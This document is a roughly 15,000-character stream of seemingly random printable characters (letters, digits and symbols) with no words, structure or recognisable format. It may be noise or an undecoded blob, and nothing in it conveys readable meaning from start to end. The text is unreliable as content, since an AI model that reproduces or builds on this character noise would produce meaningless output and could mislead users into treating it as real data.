ADEJB%KwrOi~^Xuf4;&LF|q1QI)t4OTdFn:pICzoqxo4CI)x:7}AS9]T9d&ttWF^Rz6JdE@z&fnpEtquCyx~~khiz(hB(UB%-rA7L+dy)W-E~xIQK-LF2z{Xh]x9;]EC-~r~d0hRf^/DFzyY}D+w0DF4t9{A5eLx|~&wCF)S2UR9]6xwAzx;io~:hhy_wk]2CiLKr7BX+:0tIk&;iJUV;pok0DWreREyNXw5r0foAhdYXz1(h|yznK:Tk%(RwAW-p1S9:nSuso|xwrooukY@5~N4YiJ}7qV(%D/pE7-DsSVVOE+uOU|]iNoyYI5wLfhr{i5dI^06upJ9uy4xBXxn|SRuAr2S_O%6%BBuVAV(AYzE9yed^z(2F:1~niyQy9)NJOxNO(2RYYSC]]Q;R_4zh7hLoVztO]%ITF;7z%O&d@9QsOk/swEAY%rO@_O;BrzLy~WprhhXSB|~]R%;D)@zWBzD^xwyDFI/{5]AVJqO&h_^SKx^XK(OL4NV@X5fkt2n~Rp6XB2+Lh&Enuo|Uy0fC||46/LV|y9r9tzkE7dAXBzfT^NqAOdFNI50@6qwuw{xKwCrwfQ4d4L~0DY^LxoI5C]d%rr2tr+}dDSCBz|Fx}u]~_)/iO:|siL%F%%]OpkV]@7Rw{~s~LOs~xN-9LD;o~DuFi{9OBzqW)]z]4qDiB_By5i{nF})NYtTBC~S2ToX&h1x0e{:r0}%QYCtL-k0I2~QK^U5IU4DnJ7r1SxEBz:9_+D|un7u/6QR(%/BiJxNDiF_%IVJt+x+~QuBS-K%RSNUU-5Yi]_Jdqi@ttnD&@%-R_-4p~)%t/fDL)X2D+Nxh4YTd]qweUNhN^5OBiVDy}B^Tx7xTdIr~Ioz+rUKzsODrO6{-@zfdVLzQzW0|k(xhJWsVfowU~u9B&~B]tL0y1n0ykIroqRV:BOrot{&(tBh0hEryROE-F{kOhor4+qISV]I%n~p%dE07JW~w4NRrJDxDYrBptp~u%URr4yryy{h{LUA~WFB6@yqI6rixqW@0DW&5Br@ti}2SfFSqWV9O2SB2U}CX+(sSU~q-d+S^S]@o0oIeASpCzJ}h_~~~7LwxdpIp9+B~ID4uUEx+K0r&FJ6EYopY+FhD&psuh{|Q|LWUeOxyxurq16uS/Si^}DI+}WISzUD&S/@IE+Wf%Y]-qI6-R{QfeA^WqzJ~Q^]u^LOr6UOrru:ByiYr&iD~w-dydizrE5C]whIrtAOyEN+Ix9wItR:BDr}Ae4nuwKXfTJUE2rfhI}OB2uOpOuXpOxCp(|_(rxTBthsU4nUuXA~r5E5u@+{rUK%uWQTEifJE~LNW:9CWozDxNxdruyfAk%9Ben{Eef((YfJ(fVp~k-Yf|hxIF0YWFWRu@wCE1yerF/]kN]k]Yo6zeiAVN~up|VWVENA]+qAY]Q_W_{p+n__Nn2k~zOfYIoRU69+U_E;WQ1;-D7Yuy(frhNfNVhnuSp+r}FXuJ+1rhVA]tN;y]C-]CwpNtuAy4RXQ9yqDuxf(BW^uI(py]uSy^rsyDySxi+EURw+^pNrx2~thBV0fi6_]9N@;VI0X06-;pk^-x9u{9(wO07o~Vxz1OU{5uwzso6C%9|KIDd4XE6qAnBrTo6QJ}pr~ok5-~C;0Dq{eOw:(rpzB}7n-D7o6@CfxpwqBR7@R&wL5@~4|6txX]EYK]d]AEx0OrC6AOd%Iof/Jrtrw~d%+iuN~opfV-psoEtBCAt|p-fFXDt-WE~6-pr5NCr6-rWe{W)iyISwwRSN-4e+z2Eq@Ai6:ueN&^tXd6^1(4S776-hD^SYfiiAqOYhdhWBe~UEIIrW~]-4f6yDhEu)YDW5+pU:~~N7&/B@QT0^1-U]qOIVB{D~E}_iNeExqf0hJ2BrJo+OJTIo:nS|k&rr(f_&@hVEzxBEANO}YR+IJF{^S(RnAIi|)QAxSkOW^5yUduWu2y0uO(~rFYTB;rQqFI^AFi%-SJIWJQDIFnysBq}]OI0]YIfOuR6i6@DI_dAJ7XL9|](qL7opDhy9{q~I0~kr0O0Wsep]+&Luk:LREuOqzwWo^~fp9hz]e@ni_VVB(WowSwBiDhy]|iSCC|E^]wJA~%+@en@xD9D+5(o+OC+~t2W+LXDBS&fC@s6~z6}xQITW~WTws^L227JCsArsJ&kkzsLo~)zkyU6~h6Bh~o(IBfhWhLKr7V/1SxSQpkJ5h&S9-d~0+Q9fyD&Lk(SKJd76pB}Wi6}yA&qx6p+DWO_}fwU;rrderhC:O&-6dAf);7i-r+5):hO4uON-I+;(SdkUVCd/(y-eN;J7J4T/k5B-yE-LS4TNA)pQ;:F6rdUfS2qwWtK^(U~B~E9L:r)Jy2^2:6](V6DIreB{Y:&^SW0&r}0hkx}iu5Eiru}}6-oiWi:1+Bt6A/do(y+I~|SV^xz96;RrW7|-OxhhIp97h~C|IuJf;u-Wiq0yddJY;qufkdw9kwz6rx^TBxxt_DwQUWQBk^@4U+k(-Q@J-iDA^2DFNFU:Oiwe^EJif+1sWQq@Y^OkIiV]6T]//JirDIh_UE+WK~V;9Ck]{pBVB|rfVBN9sA]TL0kS_^)4p19}ouuIVRhs9iu;nBuLo](S0SV/uSY1;@+KW~uSAszV)Izt1ui0JwNO^:ISTCxsR@+-_:uEwBNkx5F56:|@|UN&@iI/O&795JuJ|p(K&oN|Ipk4:S(pBdyVDix9}Tu^owd)Vh6s66NTdzO5/ofzFpJE7z&7NrS5NIF}Uw~^e&99@SE1E&;]B0zF|~5{n6;_kIIoOxz^+r_)-@9LU-wenIf%XupF(~ESx])WS|;TtCOKWUthy)E74OtYxxwF%6rFn6XeCWw~61-fiw-A&OL(6CiUwstns2iB_-iJW0e~|/:)k}i&5dd@zKk)yyE2s2(D((:IAIh29SnrJ6Lr|F0AfC^sz@-]FKB&_BS5A(YIA|WkVzNI(pWD]wJWLtqd6RV2W0~rJpY~IdiJAhpKTVO9};zI6%LB++OIX6}oOTJRYfxpp9::whn1NhLDIYRROiB4]VKD-(]]xiS~R7IEN2%-qp0{kx{9ysAEA1rA0CV:+FI0kFF)C-T56I6DER+)qx9tqiAuKN:u:6iRp:hB-70~0@:2UYrkrAD~xSzi0_qIWW-rJL~@FE7]kFY}/Khd{x-~-x0J2n@W;TyoQWQisrz4XwTo1-O:&FkqWuL54EI4sRI6/w6~WeEt0S@440DJL+/K^IoiF__|NKXr2WF&^(fr:4](+VAuE+VwuU+&+r+qyT6)ACYoEyi/k}EoN%i}IJBA;05&:+@CSd(pyOOzOD5^k+;~|ursVty9|z~yLdeXEzO5p6L|DsBKN;+~f)D:D&i4;/Fnx|OfpYFkue-%)uo+(tpXFxq5wz(9N(QkN1_|AIVYYzF(wyFED/x_5N+B~~@OAfqXkh}D:y(D^nSXX]+-h~iDykhqu]Edp;90hkW|pC}^xNoYry7Y2e%tTu:Nyfo(xzpXreQCxn)0(YLk_;|uOIrRr;5u;dwA]o-+I~:--|k&0oxX_wesp70@W7ikB5Yu4W@%;)xLS_B|p{zn]n~X/-;DXU^{@wt5&Je]pO)_hTYf;1-X0iJTEV-%dqxuLiw|Y5]pU4uV_okkxrweW:5@51Nfs{7@SDN)qp0;s&To]II}i|ryCrI&@)w+yR:@JTF|rSN{Kdwt;(FTDBOU/ONBX@4zUWU0^hTXq+D)L9F;I2_t_zqesB|n^O(LS{k)BD7CyEByO{@W7fDO)f+}]QW6F60eYs~9STprFAwoR6@UUh@UN^dU)V4JnFJE&yz)UhwuD(OY(K]i0IYTVI@X2{99U~EA~p]spREW]:ruQW9Uu|0u2x4kipzzTq0k{sB/DItEF:tEs:&00qLeT(kxNpd6wNsEE-^F)-fTxNwqKzYre/C-9IBFWJ0|4A@02y-@W_IB^}@-I:Y4}4zC46CUru0K-RTD}Fq|]E9UnTI]k^B|uk(idRh~idYxAds(RtuLnz(ffn:KXVX+(i%hNhIsEsht/Kti^e||/45Nd|I&oVwFYwLEn~yDCLrfhpLn;w5~i&k%th4;retE{5QNV7qLXde]r4~rX]ndDA1p:4}LW2Oh~Q:Q)d5W2I;F2i;FqoDFAzO{14rrT7/fqk1r1(iqss]4Vk1I4Oip1IL]eC0rs2Ly{i9f]@LIT5e):n9do)^piX+YiQrN4hWI%_x0ftVSYYEQE+I_&N+^e|)AKrF0fUTJ:xQ1uK5JO()IW:p;fLCue(/s}ANu0Xz&0_xKS1y2]F&F&OeW0_CT(X_qeWhBDXU&VIh|Dhr_yNKeL+0irTYEEkp%e)EEu~IX|tfBeu~BSJox7Ni}rthwLz+KzhuposS}tCrnAe-re59pot+]DJXE1h5Vp}_q56E)NTV_@:zs~%T6os4ewB5w1zTEC6]Sow1;ksJJsr1i9L;nIU4^5CJywuhNL2otK50UT6R^6y~W|U6{LtQYw_^dUJIs4Si+1SX0reRpC52nU}N-(EEOC)r~wI52@-r]{N}+EN:405oRr7CN0ei^yy}q&E~@5^2uUswA@Uq^q9T7t~]^s2NNhsw|wi);Tdi;&2pq7fsxzDW{xd9eQDsi0/Krr|{4W/{4]hW(LU2F]2rzTqr)0NriSBy&Y|iTpT@ux4:^xI]]}Q}_s~oziy4fXYDh|_W)D_K@0INUWiNI2;kC7&1459||DBeKQYqE^7N9_T~9KQK5ILFw^E4yx%KJ2WKF%YKDCy1f}O6nqO|{&;IqV0Q]S5FKdf|}px&EVE+%6LzWI7q/qpx:fp@I2Ox/I_R+1Nd-261SW_kd}u1;K]{EDLw~xh)td6%&yDrIeInf7-rCLd:yQo5_1~}k95zzxQ0;~hCx:W5/Xzt&V;pIeF^:|5^F0ph9O%;s)%J&~%p/tOns/;^6~u{{://yR7hN14uA1Iy5@FUYF;Qp|/s_5}@RfrY4Y-DrUY00FC7d]QWBXE6Sz&1/&S70yw|C%|WhOA2_};&Fp;Y:RVtDL)/XU1(XUCC7}TrDiXR]rO|zB6DppRWiIdS(nhS1-(+J7;Tx:);+@{R@I6EF@YBF4&K@~W5UXN0TX6~:BiuSy1CA5NAoU-UrptU~+OWuI~Wur(kRBCW~D0Wwr_y|E_NCS1e|B4NiOfJKw:W6tIA6-^ip+-I}JxuSW^&^0w~qhs)}Lwd]L^IqryBkp96X/-w^B(U~I+t4z2I4BD~BBALiE:]RSfD~Ekuhh0~0Uz467;~DWxw^4U4}Akw_p2w_|e|B4;{DeoC~rRpJKKk)2o:~xh/0+]5qDC]hiOy+]6~-L&yV)B_+]C~o{7IAoLLEwfxuJ5&FuDyzpUx0BJhUDSr@(W2C6qJhxhS)yWOJI1E1RuFWt;64f5X5h+--rO:6yk+ECIL0YJ2h~sACRFV^UJk:nt6&+uh-W5B40hBWkRE_kS|+JkLs+~i@h^iJFfT(1nrp-y||+YF6R+YJ~WkJ_u|qpRNBi_AK~_E^i}@fe+2wA9OJuupLJXkCr+UtrS+uJi;N;;9E|ioWxd+QY75^qpodhyV:Q_XFD+LfFV:RWqwNi:RY5AD}OqfFfKQUFVxw@0+;|f@-T~r1dJE1xV~_@iFYK6y]CwN51)OSd2RUB{QQuf;/QnwXVF5RY/so6r%BTOxw6Dow511fXw+DytI65IDry~|urSx4tD~oVf|:zLt{ASS6^+FnKIz-oRYeO5rfO-roTOO++InBW%WF;:kti^z^-J:JK::6^C_5WwC4XrOSyLLCr)ODTpB5IJ5RYzKd_2x}/DD4-_s;uy]frpo+xFy4RSKoORhwph:T)pEEy+e%UITL7N^X5Ct4:VeuETO6|0:RrOW&C^kQ;dpBI}{:Un|~5&:^9hIT{_on9W]r-)puA&-+9q0]_Bk%Eon0JOr)2pfSekr]JIBwz10k~DouSJEpx];%1rxT%@)i+uOuFDRC]0hSAs-Y(h/QR1dtn@KyS29ss/KJXXOA1qy{f&f2RoIy]CSB}V@-OY{k]&V%rIohrEIxNxTQJIL|zFX4o|Cz0}WhT~xUTT(rW_5}++-{-s+]yz5u&5^EJ]]]p0oWArCFzwCKFI-i:A+t4dCr0eJTX]]9/NFy+pkLIW6OXNXNILL9XQ6Ly+Ry5QWOD}rE-JL)4:We|YOwCVOOOXy6;Cy|&-WxOXt{xp}pEo2/SIrB+;zo0~i]pIh~tXNNk|4%o({9i^yO)E|BfAYNS]BAho0KVAE9Kwz:J-C2X;;-]J7Cy2BB(}A)RiX{_kk@1zyT}|&IK-}UQoo+LX2^wsK-YYpO~F+%1{%5kA2s4D)6YwuU-Fseww/4fdWrNd|-hC+@:9^ko;pYsztrWBeq~-C|6K~fWtzq+xOzY1)yD~oxhy7yTD5q1(qTRQsI0nxC5ItVOD@KX0EKVKo^6-wuIp]oX4+Fzp{UuB%;+T@1A@O2]yLVReODSW6tf-wJ~i2FzT_FhW&p^NV(p@LCzkrkyTUh6+pN5})VnS6w^1TB)A}-r;^he1-IXepUsiCBxxSt9x54xqWw^QDBB_w5Bt5u9wr+zdi6L_Ji/Rw-Wq~UFVfOUIX1uNp4Tq@S-qT2;Y){uzeYFJVQ4BLnxu0y0%L_:97/oR9s_-rxw}0E{_f]VekhrW(|s0-)WLBre}|yuKrnex12uiu]rAI7QzU;6thJIr:JDO5k|L{htFO]Y6W44L~&(DI+:dhwDs]EBz7(6VROTB6J+~UpOTSy_UUrr|2}uJtAhIh7;6^+WtYV]q+RO~zL6p_4h0zSWfB:zn6q6BznVOiC6U6i;Jpr6)X({~D9FE;zCCrEYB+RLpt+&I;SE0xRWh&htpIDr4n)Qo;-}~6qOBt-uCrrpx~Dzi^SuDO5yEAtupE+Kd~x%7S~5V)trdJrJeu0YuFFWIR4@KIzkFfFV;9rd59Q]L+p42AC7rK-zkWnCuwex^phOLD]p/N;(n;/zrui4rurTD]~9+LW&hkdVW~2Jx++XrTr6DrE@1p}uzEOrxNE-^yq5/_q@{&y(^+f9Wtyk+]05WLpt-@d]EsC;&kO1xu_~Qthue0EWiKfr1T@k;i}yDwxJ;W5O{r_UzeY2th_xIk+hRNx7RX]wE]kyRFfCtzeWSw+xoJ(|;}A~^BKrNY5n~J0YS~h_7wkBO_A;4wK@rte%|]T:N(iqh~z}J_S6;9qOpxDd6O+dR)zu4r;2t;u&xB{/DED~OrwU6E5;|WEi)@~Rh:E)JO4s}or(zQAdik_nw9V}|w4TpdByd0:;d)JNru2RppIzBEn@ANY(w9^ru9T4_](r6UixTqEh{pUUKSpRtRnxix5k{QE%+y-Jr%7Wk@ushfYD6V~EWRI(K]rNk/uOC/49@~fx/:+kN2KFwB~p^e(}IKT~R)WLS)DtfTr9BS&~ITTtN~)]1EpQKBQDYR/-xhXw~(I:(zI5nfO(9WniXYf4|BqxON|OSktAdCpu&EFu4pCq+o:nOT{~|Q1i+Br46d;qdRi@h{5EAVuBoLdR]rQ44Tp9IBqt;I|uB9kpAez6SB0A)|f]reu}t)kY_+7opNLxu6q)]pk1~Rz]1W;D5/D|S)Xtok09L-4((T{;Dot~hy/}RCL9npyh]NXz~SURS+i%UTB}@{J;hXk|]|iu&{L29XAw154S{NoO}C-RSr:OyJYqtYUs+Th)rNx602yW:|N9~Vx||t:ho{&+6]FS&w7%LEQQf15e&Cd(6_0IEk|D~_69fW}uAqO&(CC]SrKA+~OyTsQ%~Ep1owdQ]e(OhhQqSVTd1iUOonO6;7p1~SEerxiT+9XBn-@f5)7Af{TI0|Wr-rSJr:u_DJOY:RLLrS~Wky@/RN;]y)~Udw(-DiOxy:1TpBTDr{)N&-ppUd+uB@WCN:(U4|r606FXC6rrTuqux9rtWA_z_R4Fqnf7Q6kx]It-esF5@4~51o}7Qor%e)KpxwJC)L;ToyVesL%Nn/9C7+&E2-9fA(t-RRW-:)E6IE-pt9:/2RIuKq|2(NpW4(nOzNC2uW&RiWYOknIqS(IO6TU&eAeDn-EnUSq9Wsx1/4zDtXNhd%A:-pzdE&-](OWs_id~0LF}hz;Y@0@@{Y+1TT44ynf2dnswFVzVISh]70~+Uk)fE0zx2pLDOzItw(ut9]}IirYJwuf2AQTY)5iQ;fFtk+zhQe/RQUs/Ax:p:J}zxxiwwq+7t]]Id6uR-LB+XpR%@o]Xu_6IIpLeI)^LhAOy+E2;D;%kRuwzFtB+V7AL(r/h@:RCp-2BS}C@K:p%Fs]y77J6rr/_R+pyB16r|L+Xfx2qoDre9(9_yprNA1_U/)r&1_6VEWe:hL|7uTUwAu%|0LOJuX7_~9%eCno)oK(74xULs9yWNI;2%}(+47C0FO9|LiwIS1^d6+ior/{d%qt1xT&59Ri%TWI0|iWNB@6RIJ7hhCkLD;(2%I6^:~)n{~WSyi&q{I_TSz+%{1xUdwqFL~x7VI]4I+9&--eTT+)nirBhVD;Yyowz@p+1%C9ToUzASTC+IKse-ir-r6AJ(zDe]OY4r-IK;KJzxKB1{K1QYWRNkTIBqK6Jirw6^h57oWw^xo~)(r-Ex-r)Vp4hdI~p:Cw6SI65rURz^C&o^r(IK5khr-7zyxB/zRhJ-hYR6SNF@ru2xzhpydusz5ISeWW)T~JJL5WV%|%9pLzQYr(h@J|sTDU@T)}6_K|}i1}UVw{7oIfnDwu%B|DwKIIuddeVB|{7zp7Bp{|1i4~97VEhVzOofdyBfwOzUn6EWrrrh%II]wrr/rxDWrrrrYrtWrrrk/{x7(EpLkO/WJ9t+)w:70zh~+|DWwUti|4LB/B~p{yQSwWY]-~(KE+607@Ko@;|}OL{_fA@OF/Q(riyuz^U{f6+0(}{4uD(qVxAU~iSkq+B~zxS/u6(/2iS~Ihrdkphxr4%UeTkL:TRxkz{Lyhr/yp^hzrd2yd(+xrpw:EW1ICEFR4Ehe1}xJhO/JSWOzryOe{AxTrD/9NnWwwEy+prse47ONR{:+6-7t_{/uDqEzuk^Qp;-u:s69w9NRyBDQ{;kI-y])iIBpJuhDiEzJB6(itk6R-L-y@5(Tt9CShiLwE~6W%{e^pN4XyDI-YVrxR]K}t4{IqNYpRrkrXDW0;xt]/{T~91YyB2BJ+O/E%|IyIOkB+0Di@7y@t2JTO{BE:odot|eB:Y5E)K%keVCq6SE%-iEkWuysRrNy^4~ERt:0pr+uSzq:OU:Iw-C@0KhSpdh}pQB}oCEzN-59t(7y9o{2LTrp-uT9QiUo%x;Ck(6hieOe)46kOOfXVzyEthLpr^xEieYBNCIR_4-Fn(r{y61F%/7DWyt]no]0hxBAOoCUo2SduER;QXOhzN|U/W%IooKQ%z{|+_2I}i{]e/|6p^B1BiDi)5J0dnzATqnD_~}uApEkpD1E1UX})+YzEw4IsoI4+WrxK+]LELEzKDrr|uQ6|UyNL}ESERr4pR-~wwV-ue/DDrrk~y6rQ{B{-0or:iw4hpRxkwxxWWyBYreQ%IC4]-FwWkzd^5RVuuuw0&00kDtn~dSIprW;fTi|w)Jn+NIiJ](YDY00LxBIODr2~(Oei(EBW4ohr-~02BhA9-}Qf99BS:-I--WBR9hrqufT;Nk+x^S(+fW0oxiTVhx5Ex++:tBDpWxOqVC}2/KI9Nutw/IB]-x(o]Tw4uOCBdNE-4nR(D~%J}x}RxyF7w-Ey}DWooIy9h|@I{JsOwUeTKzOoEwIoIi66q_97yJ::^}yWz~w+qCVntk;X~C)AE@K%T40E))E~^iuxxiuws+D}WC7FT~xxN%+rY||kJWR0-w+I|r/%}yIy90rRAud-Li2NNQIB-+6Eu9JRVW(E_|XTNSSY(_IhuKr6-0p5t+xiYp{W+O)RB^ITCx@u(uV/oNWDI0_rW4CIkXqx&--i6pq~p~7X2zrwz66SDE+hYeRL0@pik|@p{@|T-E6USuS]Srr6AIxC|s9z)&RB+yDNo/CBS@~C:Rz&I)S_(BiAL|wB^5QfU(f{@S]p]WIqAt{CITnJFRWhtX9T/qWB~eiU]ESR1F9Sf|W_oYq(hy:{Ct2uxy{;X|iC{]yh}{:549iV^pzEDCCI4;Nduh6A0w-F{pxp0txo)]]I0J0J662Kt@0NC&h{&S^WT2i]R{{^E1xwyEusr(O/%4:f4S/p09It)k%IOxY:4Ro46/i5FSC|kIwS;@eB|E6Ln21IiI&qfX/7&-t09kA:Rpkop7sN&0&us7%FI_kk&:}+ep17+1sqN)}X^_k6eLRutne^k+B_x9C9rrzJBDpwoEn67o);BECWFrxqoIzI}u-x1nB+ruSukx-@D]r1rD4z9^{:uKhxoRk:;I4V6kwV^W-^|~WW-R+tyCUOiCkB|-IVATF4e;7;rwft]eTurIkSD]-DpnSSDp+hr;FiCX9rpnieyzLh_W@zr(i^JxE1N9RiJdSV_~@yWC5w;^Ssr+z^rrARVoRtd7RkrK;6qurRJrXS;oTD16_J{fD+i(u5C/pIJ-6F;&]pEoYf~X+R;{620WUpuuy(Rh-~9xDDoVr~5pippTiW45FuE67(|rBUrL|]SE~rie|-yd%yukE-:W:hT+tOBqBnIDhJYNkfz_6ruhIwUDN05+_;ywE~p]]/iCwQ2Q-rBRrx-4IXiJFI4tWy-6AhzOf{A^;X;U&zF7x~KuqRwO~W1)(^enRwxXqou2wVoo}RO2Ltn/h({IN;^&BWnih4B6I~]D^FfnFeVwE~p2u):IIrJVDW^ky7r|V/^qzSu4]^:SOrBwVyUheJihwr5urfrDiTSYny^TQyVE:(C~COWWSu}pQuI/|;9DdxSU}(kIk|+(4zF@fCy|uyru/Dopp;-T+x91yWyQSXSeE-Uqhx~f|V5;YRo0h05BOCW+t}pu^DiDutKi_ESqohyx92QrreVSissU^hLA%wd^J2o5;Y(ni5@KF-Y7hNke+)S+|LrTpeYERU%+]EW29;-+uO:y9:-~wBr:@]U7~Irw]Rr]nD)0ir+NOD6J]zA6(1IThh1^hwJx~YRx_uh7uf]By]IJd2r&C6w;{wroS-Ew&Wx7w7]2~05t&VdnIdfSWi_OI}JWS+hJ}N5dQ5U~SEuV6O;&z2Iui0oFi&-EADI&BxE;e]qCxYJsX1S}+ih0KNW6n_6]1Q~F|kEdIRVVS1|9d:VF-N9teq&uLW)~oDITWe/]WKyhOfkEIr+LiVpOrX_V6k:T]kAnErI0]Ftz6Vh220+]7Odr:uhS:pC+(N:2Fqkyr(RLuT}p|uWkrWEAotx|^sWtes}}BhsuT0606(0eJS6EzuduRthNL-JFYDWF1EWtVY^+Y_|uJSd0hxBX^B:oO^:](zOewC1+qn4x@Oop^KkL-@6r|5|BR7RFiIDu^EJTN]E+|)4peYA]+r+JJWFIyNruh_Eq&-o~sRwOiC{-WrB0yrw|Dh|^]0dpR_FIQ:q^wWx9]-BI5s-r-dfRAwW42;k:)C-{qxt0(|EDpdEpLxXW1BpUthD0zORUhkIzD)B6+qtVizTr]&XK00;AIrC/iCxu]SRr+9S{D]z-WQs^KXpe(wtxw9:itCCB%^nN2:(fQwdqt}d&e&npReJBDxsS6zS~ERu-&5Rx2DpS-]r}Jf9we_f^-]IwB7-RFdC&0OLA79~CkhOIykJu6R|_+-dQL]2RSw(y|5:qtQfWQRuVxON|rdI&EWKDtw@SzS/R(rw5@xIe|&y-@)9qU:FprWpBY^^91;d2BBF6EqryKOJ)s95{dyyC~6z^D~s)6/ei(~6LSrY-K;iy0Bq_XyxrEC0LpdRz1FW&7TwqrrxqTwf/VDC%}]-w&xyBoQVA&esJxBk~IhiW_FCD|O@4hy+6xuCSnxp0Y~U4JDz]:-_q-prq/RhVop4r|CLAwI9FnTW@;WhqI(rWrEx]6EKCI0JX~V559EIAYxuUwT296rSx+rr{&yIIpYs]u0QodWqd+shUw/4;y9W/XxSQ1|xeU{ppNR%XL-sRtW{)FYAk^9I5rkWD1CANO:n0%OLWV@SIYz/TpRfSD:dqd7}oEsrxkSuwIW}Y]zJ%;Iup(2WW_zO]56xdsnf~IR6yK&e-Wn@-CTtF]k0n%Nf}N_%f-&-R)fqsx)%DpB0Vnh&xp11||L52-5Cp1LOTA^R@Dsoh|ukUh-%//z;]]1Rpp~/}UrSUAN0iK)nN_9+6uCehu|K^~2-BA&RIt{6RE_^BYVNp-}5rU]@]NX%t(ruyQC7|qxfKDSQ(S~6VW6qEQDS~DrzsB2D0-q;qf^CT+ArLI]{dpSk6r]e6Ap~sQh(~pu:&LsLr0Vo2Jkf]BEErRps9O@rSyOIzn6X{hIr4LrEE-]/~DuYeuBD2ABI~}pLx-r~eu]XN-@W]0&0t0Vq(;9Q6;W-doIBqIxh:I~Aquif^oxQSnkXdU~tDOh1ADI)%U4(0RT}2Sq@KNhsVQr&{UTU7Ske+yI+BOxV;BkV)DEQUoISO-E6BWx6K-qyX{kVdUwiQNDDBRk}_pIrDdris~@xkSI_WSiXy(9x5ySDqBDO^JrQWO4Eu0I__E^6uhCRdu0LrSpOWWrW){uC/OspRXwWyETusEnu_9oWxuwrEI+z]I4u]T&WI1h(~ehVkU]6N}6p~Syr]eQxWywEX9C(%1oN4fw+kQVIrE4uN__ABsn~;e{ukYDhVNJ-qdTy/4_kN;O(|tVrDAnrxweyxh1~WxCixOXExy4A~f%Uf9R+E;Ipyy+h^w|q{O4u~Ez+0^0W:x/-:s;rJ%]Bt_-(r7oE4:BpEt~rU51ITzQ~0RRr1:|ry+VrwD]A}&7(hwEuE{~B16nkypYf%~IxNLLE{A9;NIu^BBprBQLI2r}yxU6N5U{x;-(~oyX(Fyor|K}EfxE6;-Q+5dEund/rq74yB@T+4dwru6(hV^srNY(]r/@Cn]ds9WxYrx{ok7w40V95uxC]Idq_R]iSIyC%IU_w@r@rVeEND)idEkFe9yX%pWTW|i6]quyWrI/&Cw~RI~xBJSO/~-zB-rE}06~x|x-f^wx4CNxxiBwCUC]7Cf{T-EyqS-5i~+WW2qzoJq9)rwDiCx(XIdsVI-%t|tI@WNXX|-TiR~p7WCOyWeS@hr^4Bds5O~/Ds+nN9xW&4~@yCrqzU]&S6II_iI@9R|s~}yr|UU__q-7/~rpT&W+nWu+/-UFik^x|CzUQUI7&4~{~Bx/5R6F]rWir6wO/RiJr+dz%x)ss@W(ywriNpr{FpktR6;C^oA{RII-4]wufkEz-UYe%n(|VFiIiL%UO-^:]&{An-LWsF^x@F+6d+BxYfqTQ_0O1^SS-rix7dQu42-V;:]h}UqI6IU4o_nA~@%]1VLuB~-]7CQBFY+q7|n^B+S]KsBhh2OI{pUk:1(w2&{W2hRJYpIVx){CONq6:/LhC~IwSEQqhQyB4ENWiADI]/AWX-O+z/BCW1rIrEDnkWSpOD]rO+@|f]oW&NT91I;kWiTpi2:d]%xJ~U~E}WdV4hD2+N]C/7+rt+iWuLOE-hD&^zVp|6(C){I4nTp@LN;rIKnhWq{B7V-hfs@B/)x~-WrC]Ez6rIE941-I4w@rLp{Oh/UI~I6CziUr07TAtEhx:w0Aw/0&xIxzUpSdUp54IuQ~UJ6Q]xAK(uds(N^_~tJopzBqp1XC+^sV(SB4NR;/^2@::h7eWYI:xrt2fL)qIXYzhAB/^)Jx-^}rVW&@ze|qUA(&WrVIB/BBEEo:+Sf1W+{2ENYIWn6oItz%uq-YkVx)uY;5z-T7uxV/Ey|/f1rSYwh0V-WwS6sdrNx_(yh6EydW]_/QS0JuiU]&_]RKNQ+KB&Whr~i;JfNr+J2p^E]CSu{ef|N1ru11(uEqf6wLf%xJx]}t6Fe5F6K+6;1X])|0EoJ0f(&ABW6uxAn{Oz}%~nI5-FI&ErzR]nw@hCJT-o%6yX%~yfnuIr;+E-w(ze%six/QSJk^1UYS&KBr/1;EVwr:-@|z]nwRpSJI1rU2}J)^phVdW0V&B^f^shwuB}kyo:JR6w2n2qNxV6BBfr-B:orIDSS&7@7W/}]D2+;C6]|t-~-L5i7ps&Eu7KrnsVCwQ)_hB9FCpR|~nz]Vf|&ey6rq(xOTBR:&{rtD]DA)Y1w]:Tq]n0UEX)~CI&q&EIUwi~NXeB+iQiCXkhI]^hzD;tFCQrYnAorp{|xFi)iTtw6Sq:W-4}^~-T]@D^JU;wf+dCJh@TYnoq6/4nV]T:J6z6J-hnLU/Twn]+;4u0zO:AIC+rru_pqsihyi}SWIJs)o_]hA&CeE@EJot2f4XU~w}5_X{ItuTWTr|]qS}9EE{:O]_~DrBk(rx&%6/|}&p@fC/kNp~XEph2fxfUpWhI@R~9hh4tEVL/du}/yTQKkEY&@^Wf%Oyt{o/4OI^XSxw-dKwKQ|O+qd%qO|S-WrN~hK:BL05{AIDV{q{1ITWC-t/uEE:2EIJ{Q2VRp};&o@xR]r1]%p%nOT:/p2Ix{rkhLhQd6hOA;I4skIsCKwTsEdEy)zE;{(r~1k2%0nAuyI;s%{];-OYxyrtr;I|:-O7{u}R]{yY;rzer+B(4B9{uEDqoo(]Yfr(9LrE}or;pwyOtBrNhDWu:Do-0]DWpBr;L&ryU-ry@hRn0SuKUy|BpLy:Cwrw/QBWiQSIi&-zAy4(Ep6xAAdE+JpORQexVxYxewxiQ4BR{o@FFyINd]~~y:ux5FJxs+^~F__6LU1J_%eFp]zds(Xd5Ciqzt-i/{K-Kr~dpE9uwO(NOq]_nu9f}I7i~BdIIeUyI]+5rTFt9]^YuQKy_DEBWC~riC:4Wue@6CYrxyET9xTs+0S2W;%9u_r_(i)]BTsEIS]79&1wz5Y4z9Cw+N/w+OI4zk|uNV2uCTD9wxswiO7DwkYuN+hO^/IWxy;0we@wi;fs|yw}6/Cykf7x9&AAe1AuS@CBq02k&^6rOu+Nr%Q~W}9_Qe-OtTDR{RA(t+RyxiLyYuWy5iDTwO&h}/n}Ow}R&U@r&k76UWse^]^C9BuJAq{yES5y|^-+kWh}}Un)4Wu~rr(I9w~o|)KYoSLADk5^xxq^4_(O6C)zA~NWw0xOkTAQJErurD^]SL0QSrDIIxApINO5LD~&{ep%f|AQ+D6ChT}f6hTuF0C&pr_pTrUK(0KIyDsEOrC6f04/pri7V0DFI|R5LNT497DJhrB&DrwLN~^DWu6/KTI/Isy)Qr4oFTh-DsfNfrr&Isr&DrTuru4U&NFUqYCA^C@RIe02h-qUkA4|xyxXpDTW-RyO(7t(&Bf+p|(&okuwCrW%irtNdxs7@J(Y2Lhfxuyf4eWI)weVL):YWpRe)kL24V7Qu;NYTpDW;{rW){r9epk(kuTWnL6_CO|EkEkzU2dsy-1;SxfSu&(E{w(:4C-pJ5_+@fk:(C~(2:0IY(yL@7_yopryhXY;_wy_o@TBQ|ABiSWD2|f0%yW}^0Dp4DN4;/fRq-@yU{reU